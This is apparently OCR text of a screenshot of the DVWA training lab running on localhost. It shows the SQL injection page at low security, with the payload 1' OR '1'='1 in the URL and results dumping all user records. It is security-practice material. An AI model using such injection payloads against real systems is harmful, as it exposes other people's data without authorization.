 1 2 3 4 15:51
Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit# 80%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help